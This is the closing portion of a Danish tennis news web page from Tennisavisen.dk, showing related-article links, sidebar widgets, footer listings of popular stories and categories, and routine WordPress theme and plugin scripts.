                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/dansk-landsholdstennis-staar-et-godt-sted-men-det-kan-blive-endnu-bedre/"  rel="bookmark" title="Dansk landsholdstennis står et godt sted – men det kan blive endnu bedre">Dansk landsholdstennis står et godt sted – men det kan blive endnu bedre</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget 61dd902c447fb"><h4 class="block-title"><span>Annoncør</span></h4><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div>
</div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-76997","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "7783";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "2595";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_42 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">947</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:33:38+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:01:43+02:00" >9. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:32:27+02:00" >9. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lidt-tanker-inden-dagens-online-moede/"  rel="bookmark" class="td-image-wrap " title="Lidt tanker inden dagens online-møde" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lidt tanker inden dagens online-møde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/08/02I7724.-August-Holmgren-og-Jonas-Svendsenjpg-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lidt-tanker-inden-dagens-online-moede/"  rel="bookmark" title="Lidt tanker inden dagens online-møde">Lidt tanker inden dagens online-møde</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T13:48:59+02:00" >8. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6965645192238
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-18 10:26:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"76997\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "76997" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
